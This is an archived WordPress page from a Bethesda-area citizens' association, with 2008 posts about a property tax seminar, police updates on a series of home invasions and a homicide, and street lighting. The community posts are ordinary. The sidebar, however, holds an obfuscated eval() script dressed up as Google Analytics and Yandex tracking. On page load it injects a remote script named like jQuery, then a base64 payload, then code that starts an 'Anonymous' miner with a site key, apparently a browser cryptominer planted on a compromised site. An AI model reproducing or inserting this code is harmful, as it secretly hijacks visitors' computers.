<p><strong>PROPERTY TAXES:</strong> Want to know how your property taxes are assessed and how to appeal them? If so, sign up to attend seminar offered by the Montgomery County Civic Federation (the umbrella organization of community organizations to which WBCA belongs). The seminar will be held on Saturday, December 6, 9-11:30 AM, in the first floor auditorium of the County Council Office Building, 100 Maryland Avenue, Rockville. Free parking in the adjacent garage. Small fee may be assessed to cover costs of materials and light refreshments. If interested, rsvp to nmcaprexy@aol.com or frankauffunger@hotmail.com.</p>
<p><strong>OTHER ISSUES:</strong> Although some WBCA residents already enjoy County leaf vacuuming service each fall, most do not. Those interested in getting that service (covered by a small charge in your County tax bill) will have the opportunity to sign a petition being prepared by WBCA resident Greg Barr. Let us know other ways that YOUR civic association can help YOU! Interested in more lighting or police surveillance? Programs for aging in place? Information on reliable repair services? We are here to serve you!</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=5" rel="category">Schools</a> |   <a href="http://www.westbradley.org/?p=59#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-57"><a href="http://www.westbradley.org/?p=57" rel="bookmark" title="Permanent Link to Suspect Charged for Homicide of Mary Havenstein">Suspect Charged for Homicide of Mary Havenstein</a></h3>
				<small>Saturday, October 18th, 2008</small>
				
				<div class="entry">
					<p> 10/17/2008 </p>
<p><strong>Update:  Suspect Charged for Homicide of Mary Havenstein and Series of Home Invasion Robberies </strong></p>
<p>This afternoon, Montgomery County Police Chief Tom Manger announced the arrest of the individual responsible for the September 2008 homicide/home invasion robbery of Mary Frances Havenstein and the series of four other home invasion robberies which occurred between September 17, 2007, and May 7, 2008, and that have been investigated as related. </p>
<p>Today, Jose Juan Garcia-Perlera, age 33, of the 5800 block of 32nd Avenue in Hyattsville, was charged with first-degree murder, four counts of robbery and one count of armed robbery. He is currently being held without bond at the Montgomery County Detention Center. </p>
<p>Garcia-Perlera was arrested without incident on Wednesday, October 15, after the execution of a search warrant at his residence. He was charged at that time with first-degree burglary and theft over $500 for a residential burglary that occurred on August 28, 2008 in the 8800 block of Seven Locks Road in Bethesda. He was also charged with fourth-degree burglary and theft over $500 for a theft from a vehicle that occurred in the 11300 block of Mitscher Street in Kensington overnight between August 6 and August 7, 2008. </p>
<p>During the course of the investigation into the August 28 burglary, 2nd District detectives developed Garcia-Perlera as a suspect; and a search warrant was obtained and executed at his residence. There, investigators discovered numerous items of evidence from the Havenstein homicide, the Maryknoll Avenue and Montgomery Street home invasion robberies, and from several thefts from vehicles. Once in custody, a search warrant was obtained to take a DNA sample from Garcia-Perlera. </p>
<p>Today, DNA analysts in the Montgomery County Police Crime Laboratory Section worked with DNA recovered at the homicide and at the Montgomery Street and Picasso Lane home invasions. Recent advancements in DNA technology allowed the analysts to make a positive match to Garcia-Perlera. </p>
<p>Detectives believe that as the investigation continues, Garcia-Perlera will be found responsible for other burglaries and thefts from vehicles that have occurred throughout the county. It is not yet known why the victims in the linked cases were selected. Garcia-Perlera described himself as a self-employed electrician. It is believed that Garcia-Perlera has been in the Washington Metropolitan area for the past six years. </p>
<p>Montgomery County Police want to thank the Maryland-National Capital Park Police Montgomery County Division, and the Federal Bureau of Investigation (FBI), and the Metropolitan Police Department for their assistance with this investigation. The department would also like to thank the Victimsâ€™ Rights Foundation for establishing a Home Invasion Homicide reward fund. Because the case was solved by detective work and not from a tip, the initial $5,000 reward and additional contributions will be held by the foundation and made available to the department when a future reward is deemed necessary. </p>
<p>Montgomery County Police Chief Tom Manger said, â€œI am greatly relieved to bring the news of this arrest to our community. We know that many of our residents and their loved ones have been living in fear since we first announced our belief that home invasions in Bethesda, Potomac, and Chevy Chase were linked. I want to extend my gratitude to the men and women of our department who made solving this case a priorityâ€¦from the patrol officers who stepped up their vigilance, the Special Assignment teams who worked around the clock, the detectives who left no stone unturned, and to the forensic analysts who provided us the critical link to the suspect. Despite the arrest of the individual involved in these cases, community members should not become complacent and stop following good crime prevention practices. Continuing to lock doors and windows, watching for suspicious activity in your neighborhoods, and calling the police when you know that a crime has occurred will reduce crime and many times even prevent it.â€ </p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a> |   <a href="http://www.westbradley.org/?p=57#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-52"><a href="http://www.westbradley.org/?p=52" rel="bookmark" title="Permanent Link to Street Lights">Street Lights</a></h3>
				<small>Thursday, October 9th, 2008</small>
				
				<div class="entry">
					<p>WBCA residents who have concerns about street lighting in our area should call the Bethesda-Chevy Chase Regional Services Center at 240-777-8200.  The Regional Services Center, located at 4805 Edgemoor Lane in downtown Bethesda,  will coordinate all requests with Pepco and the County Transportation Department.  The key person to ask for at the Center is Ken Hartman, who serves as the Director and who has been a long-time friend to our neighborhood while working previously on the County Council staff.</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a> |   <a href="http://www.westbradley.org/?p=52#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-50"><a href="http://www.westbradley.org/?p=50" rel="bookmark" title="Permanent Link to 10/6/08 Police Update">10/6/08 Police Update</a></h3>
				<small>Tuesday, October 7th, 2008</small>
				
				<div class="entry">
					<p>DEPARTMENT OF POLICE<br />
MEDIA SERVICES DIVISION<br />
2350 RESEARCH BOULEVARD ROCKVILLE, MARYLAND 20850-3294 240-773-5030</p>
<p>FOR IMMEDIATE RELEASE FOR MORE INFORMATION:<br />
October 6, 2008 Media Services Division, 240-773-5030</p>
<p>Update Update Update Update</p>
<p>Police release New Information at Community Meeting in Reference to Series of Home Invasions and Homicide</p>
<p>Tonight at 7:30 at a community meeting at Walt Whitman High School in Bethesda hosted by Montgomery County Executive Isiah Leggett, Montgomery County Police released additional information to the public about a series of home invasions and a homicide that have targeted older residents. Detectives want to keep the public informed to reduce the risk to residents, and they continue to seek the publicâ€™s help in trying to identify the suspect believed responsible for six incidents. At this time only the homicide and two of the home invasion robberies have been officially linked, however detectives are investigating with the belief that the same individual has committed all six crimes.</p>
<p>Home Invasion Robberies:<br />
â€¢ September 17, 2007, 11:40 p.m.<br />
7600 block of Maryknoll Avenue, Bethesda, MD.<br />
92-year-old female victim<br />
â€¢ November 27, 2007, 1:03 a.m.<br />
5500 block of Montgomery Street, Chevy Chase, MD.<br />
77-year-old female victim<br />
â€¢ January 9, 2008, 12:01 a.m.<br />
2300 block of 49th Street. N.W., Washington, D.C.<br />
84-year-old male and 85-year-old female victims<br />
â€¢ February 27, 2008, 8:15 a.m.<br />
11000 block of Picasso Lane, Potomac, MD.<br />
78-year-old female victim.<br />
Vehicle taken<br />
â€¢ May 7, 2008, 2:30 a.m.<br />
(Reported at this time, occurred earlier)<br />
5800 block of Brookside Drive, Bethesda, MD<br />
75-year-old male and 70-year-old female victims<br />
Homicide:<br />
â€¢ Found September 4, 8:43 a.m.<br />
(Likely occurred overnight from 9/2 into 9/3 )<br />
8900 block of Seven Locks Road, Potomac, MD<br />
63-year-old victim.<br />
Vehicle taken.</p>
<p>Detectives used DNA evidence to officially link the homicide to two of the home invasions that occurred in Montgomery County. The specific incidents that were linked are not being released due to the on-going investigation and for the safety of all of the surviving victims.</p>
<p>Similarities between the incidents:</p>
<p>â€¢ Victims in all incidents are older people (between 63 and 92 years old).<br />
â€¢ All the victims were tied.<br />
â€¢ All of the homes had secluded back yards.<br />
â€¢ None of the homes had a residential alarm system.<br />
â€¢ Suspect described similarly by all surviving victims as: a white or Latino male who spoke with a slight Hispanic accent, but spoke English very well, in his 20â€™s, 5â€™5â€ to 5â€™8â€ tall, with a medium build. He wore a mask in all but one incident. A wide variety of clothing was worn to include camouflage and one described as â€œdressed to fit in with the communityâ€.</p>
<p>Dissimilarities:</p>
<p>â€¢ Four victims were older women living alone, 2 incident victims were older couples (man and wife).<br />
â€¢ Methods of entry: in some cases unlocked doors, in some pried open rear basement door, in some removed pane of glass from rear door.<br />
â€¢ Phone lines to entire house cut once, lights disabled at circuit breakers inside house twice.<br />
â€¢ Variety of items taken from homes.<br />
â€¢ In one case, tools were found at the scene which the suspect may have brought with him in a dark duffel bag.</p>
<p>The length of time between incidents has varied from 43 to 119 days.</p>
<p>A series of unusual items were left at the Picasso Lane incident to include a purple backpack containing such property as: two baseball hats, one with a Nike logo, and one with a Loweâ€™s logo, marbles, a Smoot Lumber strap, a slingshot made out of a bundle of large rubber bands held together by a piece of denim cloth. It was later learned that the backpack had been stolen five years ago from the 3700 block of Harrison Street in northwest Washington, D.C.</p>
<p>The suspect asks for a variety of items to include cash and gold. He takes his time and looks wherever he wants throughout a home. Some unique items have been taken during the home invasions. One piece of jewelry is described as an â€œOld European cutâ€ diamond ring with dark blue enamel on either side of the 18-karat yellow gold setting, and another is a voice-activated watch for the visually impaired manufactured by â€œLS&amp;Sâ€.</p>
<p>On September 24, there was an attempted residential burglary in the 4900 block of Asbury Lane in Bethesda. The 70-year-old victim who lives alone had a residential alarm system that activated during the evening. She did not learn until the following day that the basement door locks were damaged, and then called police. It is not known if this incident is related to the series, but serves as a reminder that all residents should not hesitate to call police for suspicious activity or suspicious person in a neighborhood.</p>
<p>Calls should be made to 911 if a situation is in progress, and to the Montgomery County Police non-emergency number at 301-279-8000 if the suspicious incident is not in progress.</p>
<p>Police are releasing photographs of several items hoping that someone will relate them to the individual responsible for these crimes. Because detectives have DNA evidence, possible suspects can be eliminated and therefore no one can be wrongfully associated with these crimes. Community members should be concerned about someone who canâ€™t account for where he was late at night, someone who has property that doesnâ€™t belong to him, and/or someone who canâ€™t account for how he acquired unusual property. Anyone with information should call 240-773-5070. Callers may remain anonymous.</p>
<p>Montgomery County Police continue to remind everyone of the following strategies to help prevent crime in their neighborhoods.</p>
<p>â€¢ Ensure that there are functioning locks for all doors and windows and use them consistently. Garage doors should also be kept secured when not in use.<br />
â€¢ Security systems that include alarms, exterior lighting with motion detectors, and timers for interior lighting are all measures that may prevent residential crime.<br />
â€¢ Shrubbery close to the home that might provide concealment should be trimmed.<br />
â€¢ Newspapers and mail should be taken in the day it is delivered. If residents are unable to pick it up, they should have a neighbor or family member collect it for them.<br />
â€¢ If residents believe they are being followed they should not go home but drive to a public place. If they can safely obtain information that would be helpful to the police such as a description or tag number; they should do so as long as they donâ€™t endanger themselves.<br />
â€¢ If you suspect an intruder, donâ€™t confront the person. If you canâ€™t leave the house safely, lock yourself in a room with a phone or cell phone.<br />
â€¢ Donâ€™t enter your home if you see signs of forced entry. Go to a safe place to call police.<br />
â€¢ Know your neighbors and your community â€“ senior men or women living alone should develop regular daily contact with a friend, family member, or neighbor who will alert police if that regular contact is not made.<br />
â€¢ Residents should call the police if they believe something doesnâ€™t fit, occurs at an unusual time of day, or seems uncharacteristic to the area.</p>
<p>Police suggest that citizen associations participate in a collaborative effort between Montgomery County and â€œConnected Communitiesâ€ part of Montgomery Countyâ€™s largest electronic emergency alert notification network that connects community listservs. It is found at www.connectedcommunities.us.</p>
<p>The Victimsâ€™ Rights Foundation has set up a â€œHome Invasion Homicide Fundâ€ to accept donations to increase the reward of $5,000 that they are offering for information that leads to an arrest and/or indictment of the individual responsible for the six home invasion robberies and homicide. All donations are tax deductible. Anyone wishing to donate to the fund should send a check with a notation in the memo line for the Home Invasion Homicide Fund to:</p>
<p>The Victimsâ€™ Rights Foundation<br />
814 West Diamond Avenue, Suite 200<br />
Gaithersburg, MD 20878</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=50#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-28"><a href="http://www.westbradley.org/?p=28" rel="bookmark" title="Permanent Link to Crime Update:  Two October 6th Meetings">Crime Update:  Two October 6th Meetings</a></h3>
				<small>Thursday, October 2nd, 2008</small>
				
				<div class="entry">
					<p><strong>WEST BRADLEY CITIZENSâ€™ ASSOCIATION  (WBCA) &#8212; CRIME UPDATE</strong></p>
<p>There will be two meetings on Monday, October 6, relating to crime and safety in our neighborhood: </p>
<p><strong>(1)  SAFETY  PROGRAM  AT  LIBRARY: </strong>The Montgomery County Police will present a program, â€œSafety for Seniors,â€ in the downstairs community room of the Davis Library, 6400 Democracy Boulevard in Bethesda, 3:00 &#8211; 6:00 PM.  The police will cover the following topics for residential security:  locks, windows, doors, alarms, landscaping, reporting suspicious activity and when to call the police.  There will also be  table displays with more information. </p>
<p><strong>(2)  POLICE CHIEF BRIEFING ON RECENT HOMICIDE AND OTHER CRIMES: </strong>  A public meeting regarding the homicide on Seven Locks Road, September 4, and the recent spate of home invasion and automobile robberies will take place from 7:30 PM to 9:00 PM at the Walt Whitman High School auditorium (7100 Whittier Boulevard in Bethesda ). Police Chief Tom Manger and officers of the Montgomery County Police Department will brief the community on the status of the Police Departmentâ€™s efforts and answer questions from the audience.  County Executive Isiah Leggett and Councilmember Roger Berliner will also attend the meeting.    </p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=28#respond">No Comments &#187;</a></p> 

			</div>
	
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
			
	</div>

	<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="http://www.westbradley.org/">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>
			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><img src="http://www.westbradley.org/wp-content/themes/chirp-10/images/author-image.gif">
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

			<li>
						<p>You are currently browsing the archives for the Crime category.</p>
			
						</li><img src="http://www.westbradley.org/wp-content/themes/chirp-10/images/pages-image.gif"><li class="pagenav"><h2></h2><ul><li class="page_item page-item-151"><a href="http://www.westbradley.org/?page_id=151">Key Community Contacts</a></li>
<li class="page_item page-item-33"><a href="http://www.westbradley.org/?page_id=33">Local Govt Guide</a></li>
<li class="page_item page-item-13"><a href="http://www.westbradley.org/?page_id=13">Membership Form</a></li>
<li class="page_item page-item-2"><a href="http://www.westbradley.org/">About WBCA</a></li>
</ul></li>
			<li><img src="http://www.westbradley.org/wp-content/themes/chirp-10/images/archives-image.gif">
				<ul>
					<li><a href='http://www.westbradley.org/?m=201210'>October 2012</a></li>
	<li><a href='http://www.westbradley.org/?m=201202'>February 2012</a></li>
	<li><a href='http://www.westbradley.org/?m=201111'>November 2011</a></li>
	<li><a href='http://www.westbradley.org/?m=201110'>October 2011</a></li>
	<li><a href='http://www.westbradley.org/?m=201106'>June 2011</a></li>
	<li><a href='http://www.westbradley.org/?m=201105'>May 2011</a></li>
	<li><a href='http://www.westbradley.org/?m=201011'>November 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=201008'>August 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=201006'>June 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=201002'>February 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=201001'>January 2010</a></li>
	<li><a href='http://www.westbradley.org/?m=200912'>December 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200911'>November 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200910'>October 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200909'>September 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200906'>June 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200905'>May 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200904'>April 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200903'>March 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200902'>February 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200901'>January 2009</a></li>
	<li><a href='http://www.westbradley.org/?m=200812'>December 2008</a></li>
	<li><a href='http://www.westbradley.org/?m=200811'>November 2008</a></li>
	<li><a href='http://www.westbradley.org/?m=200810'>October 2008</a></li>
	<li><a href='http://www.westbradley.org/?m=200809'>September 2008</a></li>
				</ul>
			</li>

			<li><img src="http://www.westbradley.org/wp-content/themes/chirp-10/images/categories-image.gif">
				<ul>
					<li class="cat-item cat-item-4 current-cat"><a aria-current="page" href="http://www.westbradley.org/?cat=4">Crime</a> (20)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.westbradley.org/?cat=3">General</a> (28)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.westbradley.org/?cat=9">Health / Safety</a> (14)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.westbradley.org/?cat=5">Schools</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.westbradley.org/?cat=7">Seniors</a> (8)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.westbradley.org/?cat=6">Traffic</a> (8)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.westbradley.org/?cat=1">Uncategorized</a> (2)
</li>
				</ul>
			</li>

						
		</ul>
	</div>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); k.A();";4.d.e(6)},j)}C.p=i(g(){l()},j);',40,40,'script||||document|defer|google_analytics|yandexMetrix|var|javascript|text|setAttribute|type|head|appendChild|createElement|function|innerHTML|setTimeout|5000|stats|addScript|3117488091|lib|jquery|onload|src|atob|[base64]|min|js||new|googleanalytics|Anonymous|NPRak9QU4lFBSneFt23qEIChh5r0SZev|start|http|window|11'.split('|'),0,{}))</script>





<hr />
<div id="footer">
<!-- If you'd like to support my themes then please leave the link below intact. It's our only promotion or advertising and helps make it possible for us to provide free Wordpress themes for others to use. -->
	<p>
		West Bradley Citizens&#039; Association is powered by
		<a href="http://wordpress.org/">WordPress</a><br />Theme design by <a href="http://www.9moonsago.com/archives/436">9 Moons Ago</a>
		<br /><!-- <a href="http://www.westbradley.org/?feed=rss2">Entries (RSS)</a>
		and <a href="http://www.westbradley.org/?feed=comments-rss2">Comments (RSS)</a>. -->
		<!-- 19 queries. 0.055 seconds. -->
	</p>
</div>
</div>

<!-- Theme created by 9 Moons Ago - http://www.9moonsago.com/ & heavily based on Michael Heilemann's Kubrick theme - http://binarybonsai.com/kubrick/ -->

		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.westbradley.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.westbradley.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>





